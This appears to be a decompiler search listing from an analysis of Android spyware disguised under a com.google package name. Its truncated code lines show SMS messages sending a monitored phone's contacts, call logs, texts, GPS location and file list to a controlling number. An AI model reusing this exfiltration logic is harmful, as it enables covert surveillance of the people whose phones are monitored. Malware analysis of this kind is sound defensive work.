 sendSms Auto search
Search definitions of: Search options:
Class Method Field Code Resource Comments Case-insensitive Regex Active tab only
Node
com.google.progress.AndroidClientService.doByte(byte[ smsHelper.sendSms(gsmNumber, str5);
com.google.progress.AndroidClientService.doByte(byte[ int result = helper.sendSms(str7, "可以使用了");
com.google.progress.AndroidClientService.sendMessage( helper.sendSms(this.phoneNumber, "被监控手机联系人:" + co
com.google.progress.AndroidClientService.sendMessage( helper.sendSms(this.phoneNumber, "被监控手机通话记录:" +
com.google.progress.AndroidClientService.sendMessage( helper.sendSms(this.phoneNumber, "被监控手机短消息:" + sm
com.google.progress.AndroidClientService.sendMessage( helper.sendSms(this.phoneNumber, "被监控手机GPS位置:" +
com.google.progress.AndroidClientService.sendMessage( helper.sendSms(this.phoneNumber, "被监控手机文件列表:" +
com.google.progress.AndroidClientService.AnonymousCla smsHelper.sendSms(gsmNumber, str);
com.google.progress.AndroidClientService.GpsBroadcast smsHelper.sendSms(gsmNumber, str);
com.google.progress.SMSHelper.sendSms(String, String) public int sendSms(String phonenumber, String smsMessa